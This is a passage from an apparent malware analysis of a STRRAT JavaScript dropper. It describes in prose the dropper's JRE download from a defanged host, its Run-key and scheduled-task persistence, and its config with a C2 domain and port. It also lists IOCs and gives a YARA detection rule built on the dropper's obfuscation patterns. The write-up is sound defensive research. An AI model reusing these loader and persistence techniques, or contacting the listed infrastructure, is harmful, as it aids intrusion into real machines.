Next, the script constructs a unique filename within the user’s application data directory by generating a random string of ten lowercase letters, which it appends with a .txt extension. The decoded content of longText is then saved to this file using the writeBytes function, which employs the ADODB.Stream object to handle binary data writing.
To locate an existing JRE installation, the script queries the Windows Registry using the _WScript.Shell object. It attempts to read the following registry keys: HKLM\SOFTWARE\Wow6432Node\JavaSoft\Java Runtime Environment\CurrentVersion and HKLM\SOFTWARE\JavaSoft\Java Runtime Environment\<CurrentVersion>\JavaHome. If a valid path is retrieved, the script appends \bin\javaw.exe to it, allowing it to construct a command that executes the JRE with the argument specifying the path to the decoded text file method as shown in Fig 8.

Fig 3: WScripts procces
If the script fails to find an installed JRE, it invokes the GrabJreFromNet function, which uses the msxml2.serverxmlhttp.6.0 object to send an HTTP GET request to a remote server at hxxp://wshsoft.company/jv/jrex.zip. This request attempts to download a ZIP file containing the JRE. The script handles potential errors during this process by incorporating a retry mechanism, pausing for 5 seconds before retrying the download if an error occurs.
Upon successful download, the script utilizes the UnZip function to extract the contents of the ZIP file into a directory named jre7 within the application data folder. This extraction employs the Shell.Application object to manage the zip content, ensuring that any existing files in the extraction directory are overwritten.

Fig 8: Logic procces
To ensure persistence, the script writes a new registry entry at HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ntfsmgr, which instructs Windows to execute the downloaded javaw.exe along with the previously created text file each time the user logs in. This mechanism allows the malware to maintain its presence on the infected machine, facilitating further exploitation or data exfiltration through the execution of arbitrary Java code. In conclusion, this script uses a methodical approach to deploying malware that leverages legitimate system functionality while masking its intentions behind seemingly benign actions.
Dynamic Analysis
Dynamic analysis refers to the process of executing a program in a controlled environment to observe its behaviour and interactions with the system in real-time. This method is particularly useful for analysing malware, as it allows analysts to monitor changes made to the system during execution, including file modifications, network activity, and changes to the Windows registry.
In dynamic analysis, the malware is typically executed in a sandbox or virtual machine to prevent harm to the host system. The key activities in this phase include monitoring system calls, capturing network traffic, and logging any processes that the malware creates or terminates. By observing these actions, analysts can better understand the malware’s intent, identify indicators of compromise (IOCs), and develop mitigation strategies.
Analysis Overview

Threat Indicators, triggered during analysis
This section provides a summary of the threat indicators identified during the analysis. The analysis aimed to detect and understand the characteristics of the identified malware, focusing on obfuscated JavaScript associated with the STRRAT variant. Key indicators include specific function patterns and unique strings that are characteristic of the malware’s operation. By examining these indicators, insights were gained into the malware’s behaviour and potential impact, enabling more effective detection and mitigation strategies.
AnyRun Results
For an in-depth simulation analysis, you can find the detailed results on AnyRun. This resource provides comprehensive insights into the malware’s behaviour and execution flow.
Graph Analysis
The following graph provides a visual representation of the analysis from AnyRun.

Fig 5: Graph Analysis
MITRE ATT&CK Matrix
The MITRE ATT&CK Matrix outlines the tactics and techniques employed by the identified malware, offering a structured view of its potential impact.

Fig 6: ATT&CK Analysis
Malware config
{
"C2": "nigfrien.ddns.net",
"Port": "1781",
"URL": "hxxp://jbfrost.live/strigoi/server/?hwid=1&lid=m&ht=5",
"Options": [
{
"Startup Folder Persistence": "true",
"Secondary Startup Folder Persistence": "true",
"Skype Scheduled Task Persistence": "true",
"Proxy": "nigfrien.ddns.net",
"LID": "khonsa"
}
]
}
Code 4: Malware config
Summary
This process is a sequence of commands executed by the Windows command prompt (cmd.exe). The commands are executed in a loop, with a delay of 30 minutes, and they create a scheduled task named “Skype” that runs a Java application. The Java application is created using the “ivadkysml.txt” file, which is located in the user’s AppData\Roaming directory.
Legitimate programs can use the Windows command prompt to execute commands and create scheduled tasks. In this case, the process is creating a scheduled task to run a Java application, which is a common and legitimate action.
However, the process also includes commands to retrieve information about the computer’s operating system and architecture, as well as the computer’s version. This information can be used by malicious programs to identify the target system and adapt their behavior accordingly. Additionally, the process creates a scheduled task using the “ivadkysml.txt” file, which could potentially be a malicious file or a file used by the malware to execute further commands or actions. Overall, while some aspects of this process can be considered legitimate, the combination of actions and the use of a potentially malicious file suggest that it may be used by malicious programs.
IOCs
URGENT PAYMENT REQUEST.js
sha256 = b5fab9889d333c721fed265c13879f11315afe346d13356d4d1d61d16cc2b9d7 md5 = 844290ed18eb3b9635b3e8791d8010e4 name: URGENT PAYMENT REQUEST.js
nigfrien[.]ddns[].]net
### Registry Modified

Fig 7: Registry Analysis
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ntfsmgr
Dropped executable files

Fig 8: Files Dropped 1

Fig 9: Files Dropped 2
Connections
ip 103.224.182.210 (main)
HTTP/HTTPS requests
hxxp://wshsoft.company/jv/jrex.zip
nigfrien[.]ddns[].]net
YARA Rule for Detecting STRRAT JavaScript Malware
This YARA rule is designed to detect obfuscated JavaScript code indicative of STRRAT malware.
rule detect_STRRAT_javascripts_Malware {
meta:
author = "daniyyell"
date = "2024-10-05"
description = "Detects obfuscated JavaScript code indicative of STRRAT malware."
yarahub_uuid = "57772A73-3272-43A3-AC04-B47ADF2442B4"
yarahub_license = "CC0 1.0"
yarahub_rule_matching_tlp = "TLP:WHITE"
yarahub_rule_sharing_tlp = "TLP:WHITE"
yarahub_reference_md5 = "ec7b21746a03ffd34199f1943b74fe5e"
malpedia_family = "jar.strrat"
aka = "STRRAT Malware"
strings:
// Key function patterns associated with obfuscated JavaScript
$str_eval = "eval("
$str_prototype = "String[\"prototype\"]"
$str_proc = "proc = function() { eval(this.toString());};"
$str_undefined = "String[\"prototype\"][\"\\x75\\x6E\\x64\\x65\\x66\\x69\\x6E\\x65\\x64\"] = function(xx, xy) {"
$str_array_replace = "Array.prototype.om0l4d3 = function() {"
$str_mp3_function = ".mp3;"
// Regex to capture the obfuscated patterns
$obfuscated_str1 = /String\["prototype"\]\.proc\s*=\s*function\(\)\s*{\s*eval\(this\.toString\(\)\);\s*}/
$obfuscated_str2 = /String\["prototype"\]\["\\x75\\x6E\\x64\\x65\\x66\\x69\\x6E\\x65\\x64"\]\s*=\s*function\(xx,\s*xy\)\s*{/
$obfuscated_str3 = /var\s+exp\s*=\s*\/{(\d+)}/
$obfuscated_str5 = /this\.toString\(\).length/
condition:
// At least one of the key strings and one of the obfuscated patterns must be present
any of ($str_eval, $str_prototype, $str_proc, $str_undefined, $str_array_replace, $str_mp3_function) and
any of ($obfuscated_str1, $obfuscated_str2, $obfuscated_str3, $obfuscated_str5)
}
Testing Yara Rule Locally
Here, we test the Yara rule locally to ensure it works as expected.

Fig 10: Local Yara Scan
Deploy in Yaraify
The Yara rule is deployed on Yaraify for broader detection across multiple samples.
